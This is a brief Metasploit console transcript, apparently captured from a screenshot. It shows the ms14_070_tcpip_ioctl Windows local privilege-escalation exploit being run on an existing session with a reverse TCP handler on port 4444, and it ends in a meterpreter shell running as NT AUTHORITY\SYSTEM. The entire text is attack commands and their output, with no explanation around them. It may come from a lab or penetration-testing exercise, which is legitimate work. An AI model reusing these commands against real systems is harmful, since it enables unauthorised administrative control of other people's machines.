 msf5 exploit(windows/local/ms14_058_track_popup_menu) > use exploit/windows/local/ms14_070_tcpip_ioctl
msf5 exploit(windows/local/ms14_070_tcpip_ioctl) > set session 1
session => 1
msf5 exploit(windows/local/ms14_070_tcpip_ioctl) > run
[*] Started reverse TCP handler on 192.168.0.30:4444
[*] Storing the shellcode in memory...
[*] Triggering the vulnerability...
[*] Checking privileges after exploitation...
[+] Exploitation successful!
[*] Exploit completed, but no session was created.
msf5 exploit(windows/local/ms14_070_tcpip_ioctl) > sessions 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >